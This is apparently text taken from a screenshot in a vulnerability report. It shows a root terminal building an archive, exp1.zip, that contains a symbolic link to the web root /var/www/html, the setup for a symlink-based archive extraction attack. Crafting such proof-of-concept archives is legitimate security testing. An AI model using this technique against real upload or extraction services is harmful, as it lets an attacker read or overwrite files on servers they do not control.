 Desktop
Documents
Downloads
files
go
small2
snap
Templates
Videos
exp1.zip
root@ubuntu: ~
root@ubuntu:~# ln -s /var/www/html files
root@ubuntu:~# zip --symlinks exp1.zip files
  adding: files (stored 0%)
root@ubuntu:~#